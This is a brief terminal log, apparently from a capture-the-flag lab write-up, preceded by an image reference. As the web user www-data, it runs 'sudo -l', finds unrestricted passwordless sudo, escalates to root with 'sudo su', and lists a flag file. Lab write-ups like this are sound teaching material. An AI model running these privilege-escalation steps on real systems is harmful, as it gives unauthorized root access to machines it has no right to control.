 $ sudo -l
Matching Defaults entries for www-data on
    ip-10-10-80-32.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-80-32.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
$ sudo su
ls
second ingredients
whoami
root